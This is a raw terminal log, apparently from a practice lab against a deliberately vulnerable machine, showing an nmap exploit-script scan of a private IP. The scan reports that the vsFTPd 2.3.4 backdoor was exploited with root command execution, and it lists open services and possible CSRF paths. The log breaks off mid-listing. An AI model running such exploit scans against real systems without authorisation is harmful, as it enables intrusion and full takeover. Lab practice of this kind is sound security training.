 ┌──(n2553437㉿kali)-[~]
└─$ nmap --script=exploit 192.168.213.128
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-30 20:54 IST
Nmap scan report for 192.168.213.128
Host is up (0.0018s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234
_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.213.128
|   Found the following possible CSRF vulnerabilities:
|
|     Path: http://192.168.213.128:80/dvwa/
|     Form id:
|     Form action: login.php
|
|     Path: http://192.168.213.128:80/twiki/TWikiDocumentation.html